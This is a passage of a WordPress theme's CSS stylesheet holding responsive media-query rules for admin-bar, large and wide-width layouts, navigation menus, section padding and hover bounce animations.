  .venue-section.content-position-left .has-post-thumbnail .content-wrap {
    margin-right: -20px; }

  .venue-section.content-position-right .has-post-thumbnail .content-wrap {
    margin-left: -20px; }

  .venue-section .has-post-thumbnail .entry-container {
    padding: 56px 0; }

  .venue-section .content-wrap {
    padding: 49px 56px; }

  .reservation-section .wrapper {
    padding: 42px 70px; }

  .top-destinations .entry-header {
    padding: 28px; }

  .top-destinations .hentry {
    width: 33.33%; }

  .top-destinations .hentry:first-child {
    width: 66.66%; }

  .top-destinations .highlight-text {
    top: 30px;
    right: 30px; }

  .top-destinations .hentry-inner:hover .highlight-text,
  .top-destinations .hentry-inner:focus .highlight-text {
    right: 0; }

  .top-destinations .hentry-inner .entry-title {
    position: relative; }

  .top-destinations .hentry-inner:hover .entry-title,
  .top-destinations .hentry-inner:focus .entry-title {
    animation: bounce 0.6s ease;
    -webkit-animation: bounce 0.6s ease; }

  @keyframes bounce {
    0% {
      top: 0px; }
    25% {
      top: -10px; }
    50% {
      top: 5px; }
    75% {
      top: -5px; }
    100% {
      top: 0px; } }
  @-webkit-keyframes bounce {
    0% {
      top: 0px; }
    25% {
      top: -10px; }
    50% {
      top: 5px; }
    75% {
      top: -5px; }
    100% {
      top: 0px; } }
  .guests-section .post-thumbnail .subtitle > span {
    position: relative; }

  .guests-section .hentry-inner:hover .subtitle > span,
  .guests-section .hentry-inner:focus .subtitle > span {
    animation: bounceLeft 0.6s ease;
    -webkit-animation: bounceLeft 0.6s ease; }

  @keyframes bounceLeft {
    0% {
      left: 0px; }
    25% {
      left: -10px; }
    50% {
      left: 5px; }
    75% {
      left: -5px; }
    100% {
      left: 0px; } }
  @-webkit-keyframes bounceLeft {
    0% {
      left: 0px; }
    25% {
      left: -10px; }
    50% {
      left: 5px; }
    75% {
      left: -5px; }
    100% {
      left: 0px; } }
  .site-header-menu > .site-header-right {
    display: block; }

  .menu-inside-wrapper > .site-header-right {
    display: none; }

  .is-open .main-navigation + .site-header-right {
    border: 0; }

  .site-header-right ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }

  .site-header-right li {
    margin-left: 21px; }

  .site-info.two .wrapper,
  .site-footer-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }

  .site-info.two .copyright {
    margin-right: auto; }

  .powered {
    padding-top: 0; }

  body.theme-scheme-default .site-header + .section,
  body.theme-scheme-default .custom-header + .section,
  body.theme-scheme-default .featured-slider-section + .section,
  body.theme-scheme-music .site-header + .section,
  body.theme-scheme-music .custom-header + .section,
  body.theme-scheme-music .featured-slider-section + .section,
  body.theme-scheme-portfolio .site-header + .section,
  body.theme-scheme-portfolio .custom-header + .section,
  body.theme-scheme-portfolio .featured-slider-section + .section,
  body.theme-scheme-photography .site-header + .section,
  body.theme-scheme-photography .custom-header + .section,
  body.theme-scheme-photography .featured-slider-section + .section,
  body.theme-scheme-ecommerce .site-header + .section,
  body.theme-scheme-ecommerce .custom-header + .section,
  body.theme-scheme-ecommerce .featured-slider-section + .section,
  body.theme-scheme-corporate .site-header + .section,
  body.theme-scheme-corporate .custom-header + .section,
  body.theme-scheme-corporate .featured-slider-section + .section {
    padding-top: 70px; }

  .theme-scheme-default .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 70px; }

  .theme-scheme-music .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 70px; }

  .theme-scheme-portfolio .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 70px; }

  .theme-scheme-photography .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 70px; }

  .theme-scheme-ecommerce .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 70px; }

  .theme-scheme-corporate .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 70px; }

  body:not(.has-featured-slider):not(.has-header-media) .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 70px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .hero-section.style3 + .section {
    padding-top: 70px; }

  body #featured-video-section.section {
    padding: 161px 0; }

  body.theme-scheme-ecommerce .promotion-section.section.classic-style.style1 {
    padding: 140px 0; }

  .zubin-mejs-sticky-playlist-container.mejs-container .mejs-time,
  .zubin-mejs-sticky-playlist-container.mejs-container .mejs-time-rail {
    display: block; }

  .sub-title + .site-header-logo,
  .entry-meta + .slider-logo {
    margin-top: 21px; }

  .site-header-logo,
  .slider-logo {
    margin-bottom: 21px; }

  #content #infinite-handle,
  #content .infinite-loader {
    bottom: -49px; }

  .infinite-scroll .site-content .archive-posts-wrapper .section-content-wrapper,
  .infinite-scroll .site-content .archive-posts-wrapper .section-content-wrapper.layout-one {
    padding: 0 0 49px 0; }

  .custom-header + #portfolio-content-section.no-section-heading,
  .featured-slider-section + #portfolio-content-section.no-section-heading {
    padding-top: 40px; }

  .contact-section .section-content-wrapper.contact-form.layout-two .form-contact {
    padding-right: 42px; }

  .filter-button-group.button-group {
    margin-bottom: 35px; }

  .section .filter-button-group .button {
    padding: 20px; }

  .section .filter-button-group .button.is-checked:before {
    left: 20px;
    width: calc( 100% - 40px); } }
/*--------------------------------------------------------------
## Admin Bar
--------------------------------------------------------------*/
/**
 * 8.5 - >= 783px
 */
@media only screen and (min-width: 48.938em) {
  .admin-bar.absolute-header .featured-slider-section .hentry .hentry-inner,
  .home.admin-bar.absolute-header .custom-header {
    min-height: calc(100vh - 32px); }

  .admin-bar .flashy-overlay .flashy-close {
    top: 32px; } }
/*--------------------------------------------------------------
## Large
--------------------------------------------------------------*/
/**
 * 8.6 - >= 1200px
 */
@media only screen and (min-width: 75em) {
  .sticky-post {
    font-size: 16px;
    font-size: 1rem;
    padding: 7px 21px; }

  .boxed-post .post-thumbnail .sticky-post {
    bottom: -21px; }

  .entry-container .sticky-post {
    margin-bottom: 21px; }

  #team-dots {
    max-width: 485px; }

  .team-section.style1 .section-heading-wrapper {
    padding-left: 30px; }

  .team-section.style1 .wrapper .section-content-wrapper {
    padding-right: 30px; }

  #primary-menu-wrapper {
    z-index: 999; }

  .navigation-classic #primary-menu-wrapper .menu-inside-wrapper,
  .header-top-bar #header-top-menu-wrapper .menu-inside-wrapper,
  #secondary-menu-wrapper .menu-inside-wrapper {
    max-width: 100%; }

  #sticky-playlist-section .zubin-mejs-sticky-playlist-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 75%;
    flex: 0 1 75%; }

  .navigation-classic .site-branding {
    text-align: left; }

  .navigation-classic.menu-align-left .site-header-main .site-branding,
  .navigation-classic.header-right-enabled .site-header-main .site-branding {
    margin-right: unset;
    padding-right: 42px; }

  .navigation-classic.menu-align-left .site-header-menu,
  .navigation-classic.header-right-enabled .site-header-menu {
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }

  .navigation-classic.menu-align-left #primary-menu-wrapper,
  .navigation-classic.header-right-enabled #primary-menu-wrapper {
    margin-right: auto; }

  .navigation-classic.menu-align-center .site-header-main .site-branding {
    margin-right: unset;
    width: 25%; }

  .navigation-classic.menu-align-center .site-header-main .site-header-menu {
    width: 75%; }

  .navigation-classic.menu-align-center .site-header-main #primary-menu-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 66.66%; }

  #secondary-menu-wrapper.is-open .menu-inside-wrapper,
  .navigation-classic #primary-menu-wrapper.is-open .menu-inside-wrapper,
  #header-top-menu-wrapper.is-open .menu-inside-wrapper {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none; }

  .navigation-classic.menu-align-center .site-header-main .primary-right {
    width: 33.33%; }

  .site-header-cart .cart-contents {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }

  .hero-section:not(.custom-video) .entry-container {
    padding-bottom: 77px;
    padding-top: 77px; }

  .hero-section.section.style3 .hero-content-wrapper .entry-container {
    padding-bottom: 105px;
    padding-top: 105px; }

  #footer-instagram .widget-title {
    margin: 63px auto 42px; }

  .navigation-classic .menu-toggle {
    display: none; }

  .navigation-classic.modern-social #share-toggle,
  .navigation-default.modern-social #share-toggle {
    display: block; }

  .navigation-default #header-top-menu-wrapper .menu-toggle,
  .navigation-default #secondary-menu-wrapper .menu-toggle {
    display: none; }

  #top-search-wrapper .menu-toggle {
    display: block; }

  .navigation-classic #primary-search-wrapper .menu-toggle {
    display: block; }

  .navigation-classic #primary-menu-wrapper .menu-inside-wrapper,
  .header-top-bar #header-top-menu-wrapper .menu-inside-wrapper,
  .site-secondary-header-menu #secondary-menu-wrapper .menu-inside-wrapper {
    border: none;
    position: relative;
    display: block;
    float: left;
    top: 0;
    left: 0;
    right: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
    bottom: auto;
    background-color: transparent;
    box-shadow: none;
    overflow: inherit; }

  .social-navigation a,
  .social-links-menu a {
    padding: 21px 10px; }

  .navigation-classic .main-navigation a,
  .site-secondary-header-menu .secondary-navigation a {
    padding: 14px 20px;
    line-height: 2; }

  .site-secondary-header-menu .secondary-navigation {
    margin-left: -20px; }

  .header-top-bar .top-navigation a {
    padding: 14px 10px;
    line-height: 2; }

  .navigation-classic .active.dropdown-toggle:after {
    display: none; }

  .navigation-classic .main-navigation .menu-item-has-children > a:after,
  .navigation-classic .main-navigation .page_item_has_children > a:after,
  .top-navigation .menu-item-has-children > a:after,
  .top-navigation .page_item_has_children > a:after,
  .secondary-navigation .menu-item-has-children > a:after,
  .secondary-navigation .page_item_has_children > a:after {
    content: "\f107";
    font-size: 16px;
    font-size: 1rem;
    padding-left: 7px; }

  .navigation-classic .main-navigation ul ul .menu-item-has-children > a:after,
  .navigation-classic .main-navigation ul ul .page_item_has_children > a:after,
  .top-navigation ul ul .menu-item-has-children > a:after,
  .top-navigation ul ul .page_item_has_children > a:after,
  .secondary-navigation ul ul .menu-item-has-children > a:after,
  .secondary-navigation ul ul .page_item_has_children > a:after {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    padding: 0;
    position: absolute;
    top: 14px;
    right: 21px; }

  .navigation-classic .main-navigation ul ul .menu-item-has-children > a:hover::after,
  .navigation-classic .main-navigation ul ul .page_item_has_children > a:hover::after,
  .top-navigation ul ul .menu-item-has-children > a:hover::after,
  .top-navigation ul ul .page_item_has_children > a:hover::after,
  .secondary-navigation ul ul .menu-item-has-children > a:hover::after,
  .secondary-navigation ul ul .page_item_has_children > a:hover::after {
    right: 28px; }

  .secondary-navigation ul ul .menu-item-has-children > a:after,
  .secondary-navigation ul ul .page_item_has_children > a:after {
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg); }

  .menu-active-disabled.navigation-classic .main-navigation .menu > .current-menu-item > a:before,
  .menu-active-disabled.navigation-classic .main-navigation .menu > .current-menu-ancestor > a:before {
    content: none;
    border-bottom: 0; }

  .navigation-classic .main-navigation .menu > .current-menu-item > a:before,
  .navigation-classic .main-navigation .menu > .current-menu-ancestor > a:before {
    content: "";
    border-bottom: 2px solid;
    position: absolute;
    left: 20px;
    bottom: 0;
    width: calc(100% - 40px);
    height: 1px; }

  .navigation-classic .main-navigation ul ul,
  .top-navigation ul ul,
  .secondary-navigation ul ul {
    display: block;
    float: left;
    margin: 0;
    padding: 7px 0;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999; }

  .navigation-classic .main-navigation ul ul ul,
  .top-navigation ul ul ul,
  .secondary-navigation ul ul ul {
    top: -7px; }

  .navigation-classic .main-navigation ul ul a,
  .header-top-bar .top-navigation ul ul a,
  .site-secondary-header-menu .secondary-navigation ul ul a {
    padding: 7px 20px;
    width: 262px; }

  .navigation-classic .main-navigation ul ul a:hover,
  .navigation-classic .main-navigation ul ul a:focus,
  .header-top-bar .top-navigation ul ul a:hover,
  .header-top-bar .top-navigation ul ul a:focus,
  .site-secondary-header-menu .secondary-navigation ul ul a:hover,
  .site-secondary-header-menu .secondary-navigation ul ul a:focus {
    padding-left: 25px; }

  .navigation-classic .main-navigation ul li:hover > ul,
  .navigation-classic .main-navigation ul li.focus > ul,
  .top-navigation ul li:hover > ul,
  .top-navigation ul li.focus > ul {
    left: auto;
    right: 0;
    -webkit-box-shadow: 0 0 5px -3px #000;
    -moz-box-shadow: 0 0 5px -3px #000;
    box-shadow: 0 0 5px -3px #000;
    -webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
    -moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
    -o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
    animation: smoothScrollBack 0.5s forwards,fadein 0.5s; }

  .navigation-classic.menu-align-left .main-navigation ul ul .menu-item-has-children > a:after,
  .navigation-classic.menu-align-left .main-navigation ul ul .page_item_has_children > a:after {
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg); }

  .navigation-classic.menu-align-left .main-navigation ul li:hover > ul,
  .navigation-classic.menu-align-left .main-navigation ul li.focus > ul {
    left: 0;
    right: auto; }

  .navigation-classic.menu-align-left .main-navigation ul ul li:hover > ul,
  .navigation-classic.menu-align-left .main-navigation ul ul li.focus > ul {
    left: 100%;
    right: auto; }

  .secondary-navigation ul li:hover > ul,
  .secondary-navigation ul li.focus > ul {
    left: 0;
    right: auto;
    -webkit-box-shadow: 0 0 5px -3px #000;
    -moz-box-shadow: 0 0 5px -3px #000;
    box-shadow: 0 0 5px -3px #000;
    -webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
    -moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
    -o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
    animation: smoothScrollBack 0.5s forwards,fadein 0.5s; }

  .navigation-classic .main-navigation li {
    border-bottom: none; }

  .navigation-classic .main-navigation ul ul li:hover > ul,
  .navigation-classic .main-navigation ul ul li.focus > ul,
  .top-navigation ul ul li:hover > ul,
  .top-navigation ul ul li.focus > ul {
    left: auto;
    right: 100%; }

  .secondary-navigation ul ul li:hover > ul,
  .secondary-navigation ul ul li.focus > ul {
    left: 100%;
    right: auto; }

  .navigation-classic .main-navigation ul ul .current_page_item > a,
  .navigation-classic .main-navigation ul ul .current-menu-item > a,
  .top-navigation ul ul .current_page_item > a,
  .top-navigation ul ul .current-menu-item > a,
  .secondary-navigationn ul ul .current_page_item > a,
  .secondary-navigationn ul ul .current-menu-item > a {
    color: #01e0af; }

  .navigation-classic .main-navigation li,
  .top-navigation ul > li,
  .secondary-navigation ul > li {
    display: inline-block; }

  .navigation-classic .social-top div {
    border-bottom: none; }

  .navigation-classic .dropdown-toggle,
  .navigation-classic .main-navigation ul .dropdown-toggle.toggled-on,
  .navigation-classic #primary-menu-wrapper .menu-toggle-wrapper,
  .top-navigation .dropdown-toggle,
  .top-navigation ul .dropdown-toggle.toggled-on,
  .secondary-navigation .menu-toggle-wrapper,
  .secondary-navigation .dropdown-toggle,
  .secondary-navigation ul .dropdown-toggle.toggled-on {
    display: none; }

  .header-media-disabled #feature-slider.section {
    padding-top: 78px; }

  .absolute-header #masthead + .custom-header {
    padding-top: 114px; }

  .navigation-classic .site-header-menu .main-navigation,
  .top-navigation,
  .secondary-navigation {
    padding: 0; }

  .section {
    padding: 49px 0; }

  #footer-newsletter,
  .theme-scheme-music #footer-newsletter,
  .theme-scheme-wedding #footer-newsletter {
    padding: 84px 0 49px 0; }

  .site-content,
  .hero-section.section,
  .promotion-section.section,
  .promotion-contact.section,
  .promotion-sale.section,
  .reservation-section.section {
    padding: 84px 0; }

  .section.no-section-heading {
    padding: 84px 0 49px 0; }

  body:not(.home) .site-content {
    padding: 70px 0; }

  .featured-slider-section.style1 .nav-controls {
    padding: 50px 50px 133px 50px; }

  .promotion-section.modern-style.content-position-left:not(.content-position-center) .content-wrapper {
    padding-right: 84px; }

  .promotion-section.modern-style.content-position-right:not(.content-position-center) .content-wrapper {
    padding-left: 84px; }

  .testimonial-content-section.style3 .entry-container {
    padding: 133px 49px 63px 49px; }

  #sticky-playlist-section:not(.playlist-shorten) .wp-playlist-current-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 25%;
    flex: 0 1 25%; }

  #sticky-playlist-section:not(.playlist-shorten) .zubin-mejs-sticky-playlist-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 75%;
    flex: 0 1 75%; }

  .countdown-section #clock > span {
    display: block;
    width: 20%; }

  .countdown-section #clock > span:nth-child(1n+4) {
    clear: none;
    float: left; }

  .reservation-section .wrapper {
    padding: 49px 84px; }

  .site-secondary-header-menu #secondary-search-wrapper .menu-toggle {
    display: block; }

  .main-navigation ul ul,
  .top-navigation ul ul,
  .secondary-navigation ul ul {
    background-color: transparent; }

  body.theme-scheme-default .site-header + .section,
  body.theme-scheme-default .custom-header + .section,
  body.theme-scheme-default .featured-slider-section + .section,
  body.theme-scheme-music .site-header + .section,
  body.theme-scheme-music .custom-header + .section,
  body.theme-scheme-music .featured-slider-section + .section {
    padding-top: 84px; }

  .theme-scheme-default .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 84px; }

  .theme-scheme-music .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 84px; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-default .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-music .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-wedding .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 84px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .hero-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .hero-section.style3 + .section {
    padding-top: 84px; }

  body #featured-video-section.section {
    padding: 196px 0; }

  body.theme-scheme-ecommerce .promotion-section.section.classic-style.style1 {
    padding: 161px 0; }

  .author-avatar .avatar {
    height: 85px;
    width: 85px; } }
/*--------------------------------------------------------------
## Wide-width
--------------------------------------------------------------*/
/**
 * 8.8 - >= 1366px
 */
@media only screen and (min-width: 85.375em) {
  /* Woocommerce styles */
  .two-columns-layout.single-product ul.products.columns-4 li.product {
    width: 25%; }

  #team-dots {
    max-width: 545px;
    margin: 0 45px; }

  #team-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }

  .team-section.style1 .section-heading-wrapper {
    padding-left: 40px; }

  .team-section.style1 .wrapper .section-content-wrapper {
    padding-right: 40px; }

  .two-columns-layout.single-product ul.products.columns-4 li.product:nth-child(4n+1) {
    clear: none; }

